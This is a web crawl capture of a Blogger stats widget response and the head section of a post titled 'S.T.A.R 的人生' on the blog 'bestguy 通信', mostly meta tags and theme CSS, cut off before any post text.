

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bestguy.tw/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmBvbjxVBnNXg6qCaZS_Sm46v7bfTqWgTE9I7FGx_0ENTIS9azRPdT3CbLuU9e50dl4DTiEZcQdm8xGUjpLlcSPrKr_-3A
body_size: 261
content:
{"total":1230476,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,21],[1,3],[2,4],[3,56],[4,30],[5,36],[6,50],[7,23],[8,17],[9,27],[10,14],[11,14],[12,9],[13,13],[14,10],[15,15],[16,31],[17,100],[18,50],[19,21],[20,5],[21,3],[22,8],[23,5],[24,59],[25,69],[26,81],[27,17],[28,3],[29,14]],"nextTickMs":83720}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bestguy.tw/2010/09/star.html
body_size: 60323
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://www.bestguy.tw/' rel='openid.delegate'/>
<link href='http://www.bestguy.tw/2010/09/star.html' rel='canonical'/>
<title>S.T.A.R 的人生 - bestguy 通信</title>
<meta content='' name='description'/>
<meta content='S.T.A.R 的人生, bestguy 通信: S.T.A.R 的人生, bestguy 通信' name='keywords'/>
<link href='http://www.bestguy.tw/feeds/posts/default' rel='alternate' title='bestguy 通信 - Atom' type='application/atom+xml'/>
<link href='http://www.bestguy.tw/feeds/posts/default?alt=rss' rel='alternate' title='bestguy 通信 - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/6861383663314379879/posts/default' rel='alternate' title='bestguy 通信 - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjONm0_BIrdtbAtiYb6lvTCTMF3NnvuBmMIMvZ58LNjOCsV410RVZdJvIvdSrTv9VQB_H2KZ79PwtU-3_OH7ye6CeEHBViMBQacU7e7jHOQ-zeEOJZnN5Xk-yl-D-qCXc2aEJPQ1Yy4OHht/s72-c/t5e1APZV6cDsAPosdFPxeg.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='bestguy 通信: S.T.A.R 的人生' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://www.bestguy.tw/2010/09/star.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjONm0_BIrdtbAtiYb6lvTCTMF3NnvuBmMIMvZ58LNjOCsV410RVZdJvIvdSrTv9VQB_H2KZ79PwtU-3_OH7ye6CeEHBViMBQacU7e7jHOQ-zeEOJZnN5Xk-yl-D-qCXc2aEJPQ1Yy4OHht/s1600/t5e1APZV6cDsAPosdFPxeg.jpg' property='og:image'/>
<meta content='data:blog.metaDescription' property='og:description'/>
<meta content='bestguy 通信' property='og:site_name'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='bestguy 通信: S.T.A.R 的人生' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Bad+Script|Raleway:400,500,600,700,300|Lora:400' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Playfair+Display:400|Lato:400|Crimson+Text:400|Nothing+You+Could+Do:400|Lato:400|Open+Sans:400|Montserrat:400,200|Lato:400|Lato:400' media='all' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwXiWtFCfQ7A.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXiWtFCc.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     True Blog Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
version : Full Version
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 18px Open Sans"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#343434"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#555555"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#EEC7BC"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#f3f3f3"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="72px Poppins" />
<Variable name="header.text.color" description="Header Color" type="color" default="#000000" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="32px Open Sans"/>
<Variable name="post.title.color" description="Color" type="color" default="#000000" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#202020"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="11px Lato"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#ffffff"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#a0a0a0"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="12px Open Sans"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#222222"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#ffffff"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#a0a0a0"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#f0f0f0"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="11px Lato"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#646464"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
div#Subscribe h2 {
display: none;
}
div#Header1 p {
text-align: center;
margin: 0;
position: relative;
padding: 0 26px;
text-transform: lowercase;
color: #646464;
font-family: 'Caveat', cursive;
font-size: 18px;
position:relative;
margin-top: 10px;
}
blockquote, blockquote p {
font-style: italic;
}
blockquote {
position: relative;
padding: 0 0 0 40px;
margin: 20px 0 20px 30px;
border: none;
text-align: left;
}
blockquote, blockquote p {
font-family: Crimson Text;
font-size: 16px;
font-weight: 400;
line-height: 24px;
}
blockquote:before {
content: "\f10d";
display: inline-block;
font-family: FontAwesome;
font-size: 20px;
font-style: normal;
left: 0px;
position: absolute;
top: 3px;
color: #646464;
}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout {
width: 1000px;
}
#layout .container,#layout .outerwrapper {
width: 100%;
margin: 0 auto;
}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999;
}
body#layout div#navigation-wrapper {
width: 42%;    float: left;
}
body#layout #top-social {
height: auto;
width:42%;    float: right;
}
body#layout #widget-area .footerwidget {
width:30%;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:100%;
}
body#layout div#main {
width: 60%;
}
.preload{display:none!important}
body {
color: #343434;
font:normal normal 18px Open Sans;
line-height: 24px;
letter-spacing: 0px;
text-transform: none;    font-weight: 400;
background:#f3f3f3;
}
p {
font-size:18px;
line-height:26px;
}
a {
text-decoration:none;
color:#555555;
}
a:hover {
color:#EEC7BC
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1100px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:67%;
float:left;
}
#sidebar {
width:29%;
float:right;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#F1F1F1;
height:50px;
position:fixed;
z-index:999999;
width:100%;
-webkit-backface-visibility: hidden;
border-bottom: 1px solid #202020;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:25px;
position:relative;
}
.menu li a {
font:11px Lato;
font-weight:400;
letter-spacing:2px;
color:#ffffff;
-webkit-transition: .3s;
font-weight: 400;
letter-spacing: 0.09em;
display: block;
text-transform: uppercase;
letter-spacing: 1px;
line-height: 51px;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position: absolute;
right: 0;
top: 0;
z-index: 99999;
background-color: #363636;
width: 47px;
text-align: center;
}
#top-search a {
height:50px;
font-size:14px;
line-height:51px;
color:#fff;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
}
.show-search {
position:absolute;
top:50px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:70px;
top:0;    z-index: 99999;
}
#top-social a{
font-size:18px;
margin-left:10px;
line-height:51px;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
h1.logo_h.logo_h__txt {
font: 72px Poppins;
padding: 0px 0;
text-align: center;
font-weight: 200;
color:#000000;
text-transform: uppercase;
line-height: 72px;
font-weight: 500;
}
.post-tag a {
line-height: 1.2;
margin-bottom: 15px;
display: none;
background: #eec7bc;
color: #ffffff;
font-size: 10px;
font-weight: 300;
background: #000000;
letter-spacing: 1px;
padding: 5px 8px;
text-transform: uppercase;
}
.post-tag a:first-child {
display: inline-block;
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
box-sizing: border-box;
font-family: inherit;
border: 1px solid #ebebeb;
color: #a1a1a1;
float: left;
font-size: 11px;
height: 34px;
margin-bottom: 10px;
padding: 10px 20px;
width: 100%;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
border-radius: 0;
font-family: inherit;
background: #202020;
border: 0;
color: #fff;
float: left;
font-size: 10px;
font-weight: 700;
height: 34px;
line-height: 34px;
padding: 0;
letter-spacing: 1px;
text-transform: uppercase;
width: 100%;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background-color: #eec7bc;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:51px;
}
div#Header1 {
padding: 70px 0;
}
#logo {
text-align:center;
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
span.smg-label {
display: none;
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 18px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
background-color: #fff;
border-radius: 1px;
box-shadow: 0px 1px 2px 1px #eee;
margin-bottom: 60px;
padding: 30px 30px 1px 30px;
overflow: hidden;
}
.post-header h1, .post-header h2 {
margin-bottom: 0px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:25px;
padding-bottom: 15px;
text-align: center;
padding: 0 0px;
}
.post-header .cat a {
color: #646464;
font:11px Lato;
display: inline-block;
margin-bottom: 10px;
text-transform: uppercase;
letter-spacing: 2px;
}
.post-header .cat a:hover {
color: #aaaaaa;
}
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: 32px Open Sans;
color: #000000;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
position: relative;
display: block;
line-height: 1.2;
font-weight: 600;
letter-spacing: 2px;
margin-bottom: 10px;
text-transform: uppercase;
width: 100%;
}
article:first-child .post-header h1,article:first-child .post-header h2 { margin-bottom:8px!important; }
.post-header h2 a:hover {
color: #777777;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
min-width:100%;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
padding: 0 0px 8px;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
margin-top: 28px;
text-transform: uppercase;
display: inline-block;
border: 1px solid #000;
height: 39px;
line-height: 20px;
background: #202020;
background-color: #202020;
border-bottom: none;
border-radius: 1px;
box-sizing: border-box;
color: #fff;
display: inline-block;
max-width: 240px;
padding: 8px 24px 7px 26px;
transition: opacity 0.20s ease-in-out;
font-family: 'Montserrat', sans-serif;
font-size: 9px;
letter-spacing: 2px;
}
article:first-child .post-entry a.more-link{    display: inline-block;}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
